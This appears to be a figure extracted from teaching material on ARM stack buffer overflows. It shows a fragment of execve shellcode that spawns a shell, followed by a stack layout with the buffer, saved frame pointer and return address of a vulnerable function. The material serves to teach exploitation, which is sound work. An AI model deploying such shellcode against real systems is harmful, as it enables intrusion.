 buf
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…
old fp
vuln_function
retaddr
main